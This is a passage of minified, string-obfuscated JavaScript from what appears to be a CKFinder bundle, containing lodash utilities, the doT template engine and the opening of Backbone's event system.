t,o=e?e.length:0,s=gn("number"==typeof o?o:0);return Je(e,function(e){s[++i]=(r?t:e[t]).apply(e,n)}),s}function et(e,t,n){var i=-1,r=e?e.length:0;if(t=g.createCallback(t,n,3),"number"==typeof r)for(var o=gn(r);++i<r;)o[i]=t(e[i],i,e);else o=[],ui(e,function(e,n,r){o[++i]=t(e,n,r)});return o}function tt(e,t,n){var r=-1/0,o=r;if("function"!=typeof t&&n&&n[t]===e&&(t=null),null==t&&jn(e))for(var s=-1,a=e.length;++s<a;){var l=e[s];l>o&&(o=l)}else t=null==t&&Ne(e)?i:g.createCallback(t,n,3),Je(e,function(e,n,i){var s=t(e,n,i);s>r&&(r=s,o=e)});return o}function nt(e,t,n){var r=1/0,o=r;if("function"!=typeof t&&n&&n[t]===e&&(t=null),null==t&&jn(e))for(var s=-1,a=e.length;++s<a;){var l=e[s];l<o&&(o=l)}else t=null==t&&Ne(e)?i:g.createCallback(t,n,3),Je(e,function(e,n,i){var s=t(e,n,i);s<r&&(r=s,o=e)});return o}function it(e,t,n,i){if(!e)return n;var r=arguments.length<3;t=g.createCallback(t,i,4);var o=-1,s=e.length;if("number"==typeof s)for(r&&(n=e[++o]);++o<s;)n=t(n,e[o],o,e);else ui(e,function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)});return n}function rt(e,t,n,i){var r=arguments.length<3;return t=g.createCallback(t,i,4),Ge(e,function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)}),n}function ot(e,t,n){return t=g.createCallback(t,n,3),Xe(e,function(e,n,i){return!t(e,n,i)})}function st(e,t,n){if(e&&"number"!=typeof e.length&&(e=ke(e)),null==t||n)return e?e[re(0,e.length-1)]:h;var i=at(e);return i.length=Qn(zn(0,t),i.length),i}function at(e){var t=-1,n=e?e.length:0,i=gn("number"==typeof n?n:0);return Je(e,function(e){var n=re(0,++t);i[t]=i[n],i[n]=e}),i}function lt(e){var t=e?e.length:0;return"number"==typeof t?t:ti(e).length}function ut(e,t,n){var i;t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o&&!(i=t(e[r],r,e)););else ui(e,function(e,n,r){return!(i=t(e,n,r))});return!!i}function ct(e,t,n){var i=-1,o=jn(t),s=e?e.length:0,d=gn("number"==typeof s?s:0);for(o||(t=g.createCallback(t,n,3)),Je(e,function(e,n,r){var s=d[++i]=l();o?s.criteria=et(t,function(t){return e[t]}):(s.criteria=a())[0]=t(e,n,r),s.index=i,s.value=e}),s=d.length,d.sort(r);s--;){var f=d[s];d[s]=f.value,o||u(f.criteria),c(f)}return d}function dt(e){return e&&"number"==typeof e.length?d(e):ke(e)}function ft(e){for(var t=-1,n=e?e.length:0,i=[];++t<n;){var r=e[t];r&&i.push(r)}return i}function St(e){return j(e,te(arguments,!0,!0,1))}function ht(e,t,n){var i=-1,r=e?e.length:0;for(t=g.createCallback(t,n,3);++i<r;)if(t(e[i],i,e))return i;return-1}function gt(e,t,n){var i=e?e.length:0;for(t=g.createCallback(t,n,3);i--;)if(t(e[i],i,e))return i;return-1}function pt(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=-1;for(t=g.createCallback(t,n,3);++o<r&&t(e[o],o,e);)i++}else if(null==(i=t)||n)return e?e[0]:h;return d(e,0,Qn(zn(0,i),r))}function vt(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n="function"!=typeof t&&i&&i[t]===e?null:t,t=!1),null!=n&&(e=et(e,n,i)),te(e,t)}function mt(t,n,i){if("number"==typeof i){var r=t?t.length:0;i=i<0?zn(0,r+i):i||0}else if(i){var o=Mt(t,n);return t[o]===n?o:-1}return e(t,n,i)}function wt(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=r;for(t=g.createCallback(t,n,3);o--&&t(e[o],o,e);)i++}else i=null==t||n?1:t||i;return d(e,0,Qn(zn(0,r-i),r))}function yt(){for(var n=[],i=-1,r=arguments.length,s=a(),l=ue(),d=l===e,f=a();++i<r;){var S=arguments[i];(jn(S)||Se(S))&&(n.push(S),s.push(d&&S.length>=w&&o(i?n[i]:f)))}var h=n[0],g=-1,p=h?h.length:0,v=[];e:for(;++g<p;){var m=s[0];if(S=h[g],(m?t(m,S):l(f,S))<0){for(i=r,(m||f).push(S);--i;)if(m=s[i],(m?t(m,S):l(n[i],S))<0)continue e;v.push(S)}}for(;r--;)(m=s[r])&&c(m);return u(s),u(f),v}function Ct(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=r;for(t=g.createCallback(t,n,3);o--&&t(e[o],o,e);)i++}else if(null==(i=t)||n)return e?e[r-1]:h;return d(e,zn(0,r-i))}function bt(e,t,n){var i=e?e.length:0;for("number"==typeof n&&(i=(n<0?zn(0,i+n):Qn(n,i-1))+1);i--;)if(e[i]===t)return i;return-1}function xt(e){for(var t=arguments,n=0,i=t.length,r=e?e.length:0;++n<i;)for(var o=-1,s=t[n];++o<r;)e[o]===s&&(Kn.call(e,o--,1),r--);return e}function _t(e,t,n){e=+e||0,n="number"==typeof n?n:+n||1,null==t&&(t=e,e=0);for(var i=-1,r=zn(0,Rn((t-e)/(n||1))),o=gn(r);++i<r;)o[i]=e,e+=n;return o}function Ft(e,t,n){var i=-1,r=e?e.length:0,o=[];for(t=g.createCallback(t,n,3);++i<r;){var s=e[i];t(s,i,e)&&(o.push(s),Kn.call(e,i--,1),r--)}return o}function Et(e,t,n){if("number"!=typeof t&&null!=t){var i=0,r=-1,o=e?e.length:0;for(t=g.createCallback(t,n,3);++r<o&&t(e[r],r,e);)i++}else i=null==t||n?1:zn(0,t);return d(e,i)}function Mt(e,t,n,i){var r=0,o=e?e.length:r;for(n=n?g.createCallback(n,i,1):Gt,t=n(t);r<o;){var s=r+o>>>1;n(e[s])<t?r=s+1:o=s}return r}function It(){return oe(te(arguments,!0,!0))}function Tt(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n="function"!=typeof t&&i&&i[t]===e?null:t,t=!1),null!=n&&(n=g.createCallback(n,i,3)),oe(e,t,n)}function Rt(e){return j(e,d(arguments,1))}function Ot(){for(var e=-1,t=arguments.length;++e<t;){var n=arguments[e];if(jn(n)||Se(n))var i=i?oe(j(i,n).concat(j(n,i))):n}return i||[]}function Dt(){for(var e=arguments.length>1?arguments:arguments[0],t=-1,n=e?tt(hi(e,S(")FNBJZG"))):0,i=gn(n<0?0:n);++t<n;)i[t]=hi(e,t);return i}function Pt(e,t){var n=-1,i=e?e.length:0,r={};for(t||!i||jn(e[0])||(t=[]);++n<i;){var o=e[n];t?r[o]=t[n]:o&&(r[o[0]]=o[1])}return r}function At(e,t){if(!Re(t))throw new _n;return function(){if(--e<1)return t.apply(this,arguments)}}function Bt(e,t){return arguments.length>2?ae(e,17,d(arguments,2),null,t):ae(e,1,null,null,t)}function Nt(e){for(var t=arguments.length>1?te(arguments,!0,!1,1):Ce(e),n=-1,i=t.length;++n<i;){var r=t[n];e[r]=ae(e[r],1,null,null,e)}return e}function Vt(e,t){return arguments.length>2?ae(t,19,d(arguments,2),null,e):ae(t,3,null,null,e)}function Kt(){for(var e=arguments,t=e.length;t--;)if(!Re(e[t]))throw new _n;return function(){for(var t=arguments,n=e.length;n--;)t=[e[n].apply(this,t)];return t[0]}}function qt(e,t){return t="number"==typeof t?t:+t||e.length,ae(e,4,null,null,null,t)}function Ht(e,t,n){var i,r,o,s,a,l,u,c=0,d=!1,f=!0;if(!Re(e))throw new _n;if(t=zn(0,t)||0,!0===n){var g=!0;f=!1}else Oe(n)&&(g=n.leading,d=S("0\\SKcT_C")in n&&(zn(t,n.maxWait)||0),f=S("\x11fau|z~v~")in n?n.trailing:f);var p=function(){var n=t-(pi()-s);if(n<=0){r&&On(r);var d=u;r=l=u=h,d&&(c=pi(),o=e.apply(a,i),l||r||(i=a=null))}else l=Vn(p,n)},v=function(){l&&On(l),r=l=u=h,(f||d!==t)&&(c=pi(),o=e.apply(a,i),l||r||(i=a=null))};return function(){if(i=arguments,s=pi(),a=this,u=f&&(l||!g),!1===d)var n=g&&!l;else{r||g||(c=s);var S=d-(s-c),h=S<=0;h?(r&&(r=On(r)),c=s,o=e.apply(a,i)):r||(r=Vn(v,S))}return h&&l?l=On(l):l||t===d||(l=Vn(p,t)),n&&(h=!0,o=e.apply(a,i)),!h||l||r||(i=a=null),o}}function Lt(e){if(!Re(e))throw new _n;var t=d(arguments,1);return Vn(function(){e.apply(h,t)},1)}function Wt(e,t){if(!Re(e))throw new _n;var n=d(arguments,2);return Vn(function(){e.apply(h,n)},t)}function Ut(e,t){if(!Re(e))throw new _n;var n=function(){var i=n.cache,r=t?t.apply(this,arguments):m+arguments[0];return Bn.call(i,r)?i[r]:i[r]=e.apply(this,arguments)};return n.cache={},n}function kt(e){var t,n;if(!Re(e))throw new _n;return function(){return t?n:(t=!0,n=e.apply(this,arguments),e=null,n)}}function $t(e){return ae(e,16,d(arguments,1))}function zt(e){return ae(e,32,null,d(arguments,1))}function Qt(e,t,n){var i=!0,r=!0;if(!Re(e))throw new _n;return!1===n?i=!1:Oe(n)&&(i=S("\x11~vuq\x7fy\x7f")in n?n.leading:i,r=S("1FAU\\Z^V^")in n?n.trailing:r),$.leading=i,$.maxWait=t,$.trailing=r,Ht(e,t,$)}function Xt(e,t){return ae(t,16,[e])}function Zt(e){return function(){return e}}function Yt(e,t,n){var i=typeof e;if(null==e||"function"==i)return J(e,t,n);if("object"!=i)return nn(e);var r=ti(e),o=r[0],s=e[o];return 1!=r.length||s!==s||Oe(s)?function(t){for(var n=r.length,i=!1;n--&&(i=ne(t[r[n]],e[r[n]],null,!0)););return i}:function(e){var t=e[o];return s===t&&(0!==s||1/s==1/t)}}function Jt(e){return null==e?"":xn(e).replace(oi,le)}function Gt(e){return e}function jt(e,t,n){var i=!0,r=t&&Ce(t);t&&(n||r.length)||(null==n&&(n=t),o=p,t=e,e=g,r=Ce(t)),!1===n?i=!1:Oe(n)&&S(")ICMD@")in n&&(i=n.chain);var o=e,s=Re(o);Je(r,function(n){var r=e[n]=t[n];s&&(o.prototype[n]=function(){var t=this.__chain__,n=this.__wrapped__,s=[n];Nn.apply(s,arguments);var a=r.apply(e,s);if(i||t){if(n===a&&Oe(a))return this;a=new o(a),a.__chain__=t}return a})})}function en(){return n._=Mn,this}function tn(){}function nn(e){return function(t){return t[e]}}function rn(e,t,n){var i=null==e,r=null==t;if(null==n&&("boolean"==typeof e&&r?(n=e,e=1):r||"boolean"!=typeof t||(n=t,r=!0)),i&&r&&(t=1),e=+e||0,r?(t=e,e=0):t=+t||0,n||e%1||t%1){var o=Zn();return Qn(e+o*(t-e+parseFloat(S("8\b_\x16")+((o+"").length-1))),t)}return re(e,t)}function on(e,t){if(e){var n=e[t];return Re(n)?e[t]():n}}function sn(e,t,n){var i=g.templateSettings;e=xn(e||""),n=ai({},n,i);var r,o=ai({},n.imports,i.imports),a=ti(o),l=ke(o),u=0,c=n.interpolate||R,d=S("D\x1a\x197hbwkk"),f=bn((n.escape||R).source+"|"+c.source+"|"+(c===I?F:R).source+"|"+(n.evaluate||R).source+S("%Z\x03"),"g");e.replace(f,function(t,n,i,o,a,l){return i||(i=o),d+=e.slice(u,l).replace(D,s),n&&(d+=S(")\r\v\x07'qpU\x19")+n+S("\x1e6\0\n(\x04")),a&&(r=!0,d+=S("\f*5\x05")+a+S(",\x16$poA\x12\x18\t\x15\x11")),i&&(d+=S("#\x03\x05\r-\0\x01utX\r\x13\x0f\x18")+i+S(";\x15\x14\x1e\x02}a,6()fxhnmkvm\x11\x10$xrx^r")),u=l+t.length,t}),d+=S("=\x19\x04J");var p=n.variable,v=p;v||(p=S("B,&/"),d=S("\x13c|b\x7f81")+p+S("2\x1a\x14N<")+d+S(".%M;")),d=(r?d.replace(b,""):d).replace(x,S("\x127%")).replace(_,S("Bgu~")),d=S("0WG]WA_XV\x11")+p+S(")\x03\vW'")+(v?"":p+S("?`=>cl")+p+S("#\x04\x18\x06\\U\0\x11!"))+S("(_KY\frq[\x1c\x11mlD\x15\v\x17\x1f\x1e\x16\x1bcb[\x1f}a\x1dm!6%&8,")+(r?S("7\x14\x19edV\x1d\x03\x1f\x0130\"=k65'=%?5=+a:>;=o_")+S("\x14scy{mstr=nmIOV\v\r\x05]\x07wvZ\v\x07\x10\x0epo[\x1cPUYZ\x1fYK]NQXPK3mbdclf:B"):S("E}M"))+d+S("\x17j|nnns>@\x7fQ(^");var m=S(") \x04\x06'\x01\0\x13\x11A\\AGURmkv\x06")+(n.sourceURL||S("\r!c\x7fus`|:bruivzhx1lOTP@A~")+A+++"]")+S("%,\r\x07");try{var w=mn(a,S(":IYIKM.a")+d+m).apply(h,l)}catch(e){throw e.source=d,e}return t?w(t):(w.source=d,w)}function an(e,t,n){e=(e=+e)>-1?e:0;var i=-1,r=gn(e);for(t=J(t,n,1);++i<e;)r[i]=t(i);return r}function ln(e){return null==e?"":xn(e).replace(ri,fe)}function un(e){var t=++v;return xn(null==e?"":e)+t}function cn(e){return e=new p(e),e.__chain__=!0,e}function dn(e,t){return t(e),e}function fn(){return this.__chain__=!0,this}function Sn(){return xn(this.__wrapped__)}function hn(){return this.__wrapped__}n=n?ee.defaults(Z.Object(),n,ee.pick(Z,P)):Z;var gn=n.Array,pn=n.Boolean,vn=n.Date,mn=n.Function,wn=n.Math,yn=n.Number,Cn=n.Object,bn=n.RegExp,xn=n.String,_n=n.TypeError,Fn=[],En=Cn.prototype,Mn=n._,In=En.toString,Tn=bn("^"+xn(In).replace(/[.*+?^${}()|[\]\\]/g,S(";`\x19\x18")).replace(/toString| for [^\]]+/g,S("1\x1c\x19\v"))+"$"),Rn=wn.ceil,On=n.clearTimeout,Dn=wn.floor,Pn=mn.prototype.toString,An=ce(An=Cn.getPrototypeOf)&&An,Bn=En.hasOwnProperty,Nn=Fn.push,Vn=n.setTimeout,Kn=Fn.splice,qn=Fn.unshift,Hn=function(){try{var e={},t=ce(t=Cn.defineProperty)&&t,n=t(e,e,e)&&t}catch(e){}return n}(),Ln=ce(Ln=Cn.create)&&Ln,Wn=ce(Wn=gn.isArray)&&Wn,Un=n.isFinite,kn=n.isNaN,$n=ce($n=Cn.keys)&&$n,zn=wn.max,Qn=wn.min,Xn=n.parseInt,Zn=wn.random,Yn={};Yn[N]=gn,Yn[V]=pn,Yn[K]=vn,Yn[q]=mn,Yn[L]=Cn,Yn[H]=yn,Yn[W]=bn,Yn[U]=xn,p.prototype=g.prototype;var Jn=g.support={};Jn.funcDecomp=!ce(n.WinRTError)&&O.test(f),Jn.funcNames="string"==typeof mn.name,g.templateSettings={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:I,variable:"",imports:{_:g}},Ln||(Y=function(){function e(){}return function(t){if(Oe(t)){e.prototype=t;var i=new e;e.prototype=null}return i||n.Object()}}());var Gn=Hn?function(e,t){z.value=t,Hn(e,S("\x1e@\x7fCKM@aGSIvu"),z),z.value=null}:tn,jn=Wn||function(e){return e&&"object"==typeof e&&"number"==typeof e.length&&In.call(e)==N||!1},ei=function(e){var t,n=e,i=[];if(!n)return i;if(!Q[typeof e])return i;for(t in n)Bn.call(n,t)&&i.push(t);return i},ti=$n?function(e){return Oe(e)?$n(e):[]}:ei,ni={"&":S(">\x19!,2x"),"<":S(" \x07NW\x1f"),">":S("\x107ug/"),'"':S("@g36+1}"),"'":S("#\x02\x06\x15\x1e\x13")},ii=xe(ni),ri=bn("("+ti(ii).join("|")+")","g"),oi=bn("["+ti(ni).join("")+"]","g"),si=function(e,t,n){var i,r=e,o=r;if(!r)return o;var s=arguments,a=0,l="number"==typeof n?2:s.length;if(l>3&&"function"==typeof s[l-2])var u=J(s[--l-1],s[l--],2);else l>2&&"function"==typeof s[l-1]&&(u=s[--l]);for(;++a<l;)if((r=s[a])&&Q[typeof r])for(var c=-1,d=Q[typeof r]&&ti(r),f=d?d.length:0;++c<f;)i=d[c],o[i]=u?u(o[i],r[i]):r[i];return o},ai=function(e,t,n){var i,r=e,o=r;if(!r)return o;for(var s=arguments,a=0,l="number"==typeof n?2:s.length;++a<l;)if((r=s[a])&&Q[typeof r])for(var u=-1,c=Q[typeof r]&&ti(r),d=c?c.length:0;++u<d;)i=c[u],void 0===o[i]&&(o[i]=r[i]);return o},li=function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!Q[typeof r])return o;t=t&&void 0===n?t:J(t,n,3);for(i in r)if(!1===t(r[i],i,e))return o;return o},ui=function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!Q[typeof r])return o;t=t&&void 0===n?t:J(t,n,3);for(var s=-1,a=Q[typeof r]&&ti(r),l=a?a.length:0;++s<l;)if(i=a[s],!1===t(r[i],i,e))return o;return o},ci=An?function(e){if(!e||In.call(e)!=L)return!1;var t=e.valueOf,n=ce(t)&&(n=An(t))&&An(n);return n?e==n||An(e)==n:de(e)}:de,di=se(function(e,t,n){Bn.call(e,n)?e[n]++:e[n]=1}),fi=se(function(e,t,n){(Bn.call(e,n)?e[n]:e[n]=[]).push(t)}),Si=se(function(e,t,n){e[n]=t}),hi=et,gi=Xe,pi=ce(pi=vn.now)&&pi||function(){return(new vn).getTime()},vi=8==Xn(C+S("\x10!*"))?Xn:function(e,t){return Xn(Ne(e)?e.replace(T,""):e,t||0)};return g.after=At,g.assign=si,g.at=$e,g.bind=Bt,g.bindAll=Nt,g.bindKey=Vt,g.chain=cn,g.compact=ft,g.compose=Kt,g.constant=Zt,g.countBy=di,g.create=pe,g.createCallback=Yt,g.curry=qt,g.debounce=Ht,g.defaults=ai,g.defer=Lt,g.delay=Wt,g.difference=St,g.filter=Xe,g.flatten=vt,g.forEach=Je,g.forEachRight=Ge,g.forIn=li,g.forInRight=we,g.forOwn=ui,g.forOwnRight=ye,g.functions=Ce,g.groupBy=fi,g.indexBy=Si,g.initial=wt,g.intersection=yt,g.invert=xe,g.invoke=je,g.keys=ti,g.map=et,g.mapValues=Ke,g.max=tt,g.memoize=Ut,g.merge=qe,g.min=nt,g.omit=He,g.once=kt,g.pairs=Le,g.partial=$t,g.partialRight=zt,g.pick=We,g.pluck=hi,g.property=nn,g.pull=xt,g.range=_t,g.reject=ot,g.remove=Ft,g.rest=Et,g.shuffle=at,g.sortBy=ct,g.tap=dn,g.throttle=Qt,g.times=an,g.toArray=dt,g.transform=Ue,g.union=It,g.uniq=Tt,g.values=ke,g.where=gi,g.without=Rt,g.wrap=Xt,g.xor=Ot,g.zip=Dt,g.zipObject=Pt,g.collect=et,g.drop=Et,g.each=Je,g.eachRight=Ge,g.extend=si,g.methods=Ce,g.object=Pt,g.select=Xe,g.tail=Et,g.unique=Tt,g.unzip=Dt,jt(g),g.clone=he,g.cloneDeep=ge,g.contains=ze,g.escape=Jt,g.every=Qe,g.find=Ze,g.findIndex=ht,g.findKey=ve,g.findLast=Ye,g.findLastIndex=gt,g.findLastKey=me,g.has=be,g.identity=Gt,g.indexOf=mt,g.isArguments=Se,g.isArray=jn,g.isBoolean=_e,g.isDate=Fe,g.isElement=Ee,g.isEmpty=Me,g.isEqual=Ie,g.isFinite=Te,g.isFunction=Re,g.isNaN=De,g.isNull=Pe,g.isNumber=Ae,g.isObject=Oe,g.isPlainObject=ci,g.isRegExp=Be,g.isString=Ne,g.isUndefined=Ve,g.lastIndexOf=bt,g.mixin=jt,g.noConflict=en,g.noop=tn,g.now=pi,g.parseInt=vi,g.random=rn,g.reduce=it,g.reduceRight=rt,g.result=on,g.runInContext=f,g.size=lt,g.some=ut,g.sortedIndex=Mt,g.template=sn,g.unescape=ln,g.uniqueId=un,g.all=Qe,g.any=ut,g.detect=Ze,g.findWhere=Ze,g.foldl=it,g.foldr=rt,g.include=ze,g.inject=it,jt(function(){var e={};return ui(g,function(t,n){g.prototype[n]||(e[n]=t)}),e}(),!1),g.first=pt,g.last=Ct,g.sample=st,g.take=pt,g.head=pt,ui(g,function(e,t){var n=t!==S("\x13gt{gt|");g.prototype[t]||(g.prototype[t]=function(t,i){var r=this.__chain__,o=e(this.__wrapped__,t,i);return r||null!=t&&(!i||n&&"function"==typeof t)?new p(o,r):o})}),g.VERSION=S("\r<!$? "),g.prototype.chain=fn,g.prototype.toString=Sn,g.prototype.value=hn,g.prototype.valueOf=hn,Je([S("=TP)/"),S("B3+5"),S("0BZZRA")],function(e){var t=Fn[e];g.prototype[e]=function(){var e=this.__chain__,n=t.apply(this.__wrapped__,arguments);return e?new p(n,e):n}}),Je([S("4ECDP"),S("?2$4&66#"),S("/C^@G"),S("\n~b~ffve")],function(e){var t=Fn[e];g.prototype[e]=function(){return t.apply(this.__wrapped__,arguments),this}}),Je([S("\x1c~qqC@V"),S("\x17kusxy"),S("'[YFBOH")],function(e){var t=Fn[e];g.prototype[e]=function(){return new p(t.apply(this.__wrapped__,arguments),this.__chain__)}}),g}var h,g=[],p=[],v=0,m=+new Date+"",w=75,y=40,C=S(",\r'$<\x91\ufecd")+S(">5M\u2069\u206b")+S("\x15\u1696\u1819\u2018\u2018\u2018\u2018\u2018\u2018\u2018\u2018\u2028\u2028\u2028\u200c\u207b\u3025"),b=/\b__p \+= '';/g,x=/\b(__p \+=) '' \+/g,_=/(__e\(.*?\)|\b__t\)) \+\n'';/g,F=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,E=/\w*$/,M=/^\s*function[ \n\r\t]+\w/,I=/<%=([\s\S]+?)%>/g,T=RegExp(S("A\x1c\x18")+C+S("#y\x0f\x16\f\0\x16\x17\x05\b\x04")),R=/($^)/,O=/\bthis\b/,D=/['\n\r\t\u2028\u2029\\]/g,P=[S("\x1e^RSCZ"),S("\fOa`|ts}"),S("@\x05#7!"),S("\x1bZhp|THMM"),S("=s^4)"),S("\x1bRhs}ES"),S("2|V_STL"),S("*yIJkW@"),S("\x14Fbeqw}"),"_",S("\njxyolxTdvza"),S(".L\\TSA`\\[RWLN"),S("%OTn@DBXH"),S("/YB|Rz"),S("?0 00!\f(3"),S("\x18j\x7foHtszOTV")],A=0,B=S('D\x1e)%",)?l\f<(%<7= &\v'),N="[object Array]",V=S("/k^PYQVB\x17zVUWY\\Pb"),K=S("%}HJCOHX\rjNDTo"),q="[object Function]",H=S('4nYUR\\YO\x1csKR"$0\x1e'),L=S("\x18Buyvx}k\0n@IAFRz"),W=S("A\x19,&/#$<i\x18.+\b6?\r"),U=S("C\x1f*$--*>k\x1f9<&>6\x0f"),k={};k[q]=!1,k[B]=k[N]=k[V]=k[K]=k[H]=k[L]=k[W]=k[U]=!0;var $={leading:!1,maxWait:0,trailing:!1},z={configurable:!1,enumerable:!1,value:null,writable:!1},Q={boolean:!1,function:!0,object:!0,number:!1,string:!1,undefined:!1},X={"\\":"\\","'":"'","\n":"n","\r":"r","\t":"t","\u2028":S("-[\x1d\0\x03\n"),"\u2029":S("0D\0\x03\x06\f")},Z=Q[typeof window]&&window||this,Y=Q[typeof exports]&&exports&&!exports.nodeType&&exports,J=Q[typeof module]&&module&&!module.nodeType&&module,G=J&&J.exports===Y&&Y,j=Q[typeof global]&&global;!j||j.global!==j&&j.window!==j||(Z=j);var ee=f();"function"==typeof CKFinder.define&&"object"==typeof CKFinder.define.amd&&CKFinder.define.amd?(Z._=ee,
CKFinder.define(S("\x10d|wqgetwk\x7f"),[],function(){return ee})):Y&&J?G?(J.exports=ee)._=ee:Y._=ee:Z._=ee}.call(this),function(){function e(t,n,i){return("string"==typeof n?n:n.toString()).replace(t.define||s,function(e,n,r,o){return 0===n.indexOf(S("$ACA\x06"))&&(n=n.substring(4)),n in i||(":"===r?(t.defineParams&&o.replace(t.defineParams,function(e,t,r){i[n]={arg:t,text:r}}),n in i||(i[n]=o)):new Function(S("$ACA"),S("(MOMw\n")+n+S("\x115N)")+o)(i)),""}).replace(t.use||s,function(n,r){t.useParams&&(r=r.replace(t.useParams,function(e,t,n,r){if(i[n]&&i[n].arg&&r)return e=(n+":"+r).replace(/'|\\/g,"_"),i.__exp=i.__exp||{},i.__exp[e]=i[n].text.replace(new RegExp(S("%\x0eyTrtw[\ts\x06")+i[n].arg+S("\x14=MIDn>F5"),"g"),S("Afr")+r+S("\x163*")),t+S(")NNJ\x03qpUIBh\x13")+e+S("@f\x1f")}));var o=new Function(S(";XXX"),S("'ZL^^^C\x0e")+r)(i);return o?e(t,o,i):o})}function t(e){return e.replace(/\\('|\\)/g,S("(\r\x1b")).replace(/[\r\t\n]/g," ")}var n,i={version:S("2\x02\x1a\x05\x18\x04"),templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:S(",DZ"),strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0};i.encodeHTMLSource=function(e){var t={"&":S("(\x0f\t\x18\x14\x16"),"<":S("4\x13\x15\x01\b\x02"),">":S("(\x0f\t\x1d\x1e\x16"),'"':S("!\x04\0\x17\x11\x1d"),"'":S("<\x1b\x1d\fyz"),"/":S("E`d|~q")},n=e?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(e){return e?e.toString().replace(n,function(e){return t[e]||e}):""}},n=function(){return this||(0,eval)(S("9NSUN"))}(),"undefined"!=typeof module&&module.exports?module.exports=i:"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("\fia["),[],function(){return i}):n.doT=i;var r={start:S("&\0\x03\x01"),end:S("\x11;83"),startencode:S("&\0\x03LDHCIKgd|~\x1b")},o={start:S('"\x04\x1fJSS\x03\x14\x02'),end:S("\x1a2'rkk\v\x1c\x05"),startencode:S("\x142-xmm1&ys}pDDjwii\x0e")},s=/$^/;i.template=function(a,l,u){l=l||i.templateSettings;var c,d,f=l.append?r:o,h=0;a=l.use||l.define?e(l,a,u||{}):a,a=(S("@7#1d*33un")+(l.strip?a.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):a).replace(/'|\\/g,S("0m\x16\x15")).replace(l.interpolate||s,function(e,n){return f.start+t(n)+f.end}).replace(l.encode||s,function(e,n){return c=!0,f.startencode+t(n)+f.end}).replace(l.conditional||s,function(e,n,i){return n?i?S("\x0f7*ovxfs7q\x7f2")+t(i)+S("7\x11BUNH\x16\x03\x18"):S('Cc~;"$:/0#8:dmv'):i?S("\x18>!rz5")+t(i)+S("@h9,11mzo"):S("\x106)n{`b<%>")}).replace(l.iterate||s,function(e,n,i,r){return n?(h+=1,d=r||"i"+h,n=t(n),S('\x17?"lzn=\x7fmR')+h+"="+n+S("\x1e$IG\nBVW")+h+S("#\r^PFZ\t")+i+","+d+S("\x13)8';t")+h+S('A\x7f"67')+h+S("*\x05@H@HDY\x1f\x02\x0fB^^T\\\x12")+d+S("<\x01R")+h+S("&\x0eS")+i+S(">\x02!30")+h+"["+d+S("@j\x7fr\x19~)2<bwl")):S("6\x10\x03D\x1aF\x1cRKKk|e")}).replace(l.evaluate||s,function(e,n){return S("Bd\x7f")+t(n)+S("\x17wln0!:")})+S("\x115(fpbbjw:tii%")).replace(/\n/g,S("-rA")).replace(/\t/g,S("7dM")).replace(/\r/g,S("!~Q")).replace(/(\s|;|\}|^|\{)out\+='';/g,S('\x116"')).replace(/\+''/g,""),c&&(l.selfcontained||!n||n._encodeHTML||(n._encodeHTML=i.encodeHTMLSource(l.doNotSkipEncoded)),a=S("%PFZ\tOEOBJJxe\x7f\x7f\x14\b\x16CAI_TZ\x1daZ.\"-'!\r\x12\n\x04ikvqmi:>575=;33\x7fye{\x0380<\x0f\x05\x07+0(*GRIB")+i.encodeHTMLSource.toString()+"("+(l.doNotSkipEncoded||"")+S("\x1803 ")+a);try{return new Function(l.varname,a)}catch(e){throw"undefined"!=typeof console&&console.log(S(",nAZ\\U\x12][A\x16TJ\\[OY\x1d_\x1f4$/3($2\"h/?%/9' >kr")+a),e}},i.compile=function(e,t){return i.template(e,null,t)}}(),function(e,t){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("'JHI@NB@J"),[S("6BV]_IO^QM%"),S("\x16}il\x7fie"),S("5SOHVHOO")],function(n,i,r){e.Backbone=t(e,r,n,i)});else if("undefined"!=typeof exports){var n=require(S("@4,'!75$';/"));t(e,exports,n)}else e.Backbone=t(e,{},e._,e.jQuery||e.Zepto||e.ender||e.$)}(this,function(e,t,n,i){var r=e.Backbone,o=[],s=o.slice;t.VERSION=S("\x1b-3/1\x12"),t.$=i,t.noConflict=function(){return e.Backbone=r,this},t.emulateHTTP=!1,t.emulateJSON=!1;var a=t.Events={on:function(e,t,n){return u(this,"on",e,[t,n])&&t?(this._events||(this._events={}),(this._events[e]||(this._events[e]=[])).push({callback:t,context:n,ctx:n||this}),this):this},once:function(e,t,i){if(!u(this,S("\x19uu\x7fx"),e,[t,i])||!t)return this;var r=this,o=n.once(function(){r.off(e,o),t.apply(this,arguments)});return o._callback=t,this.on(e,o,i)},off:function(e,t,i){var 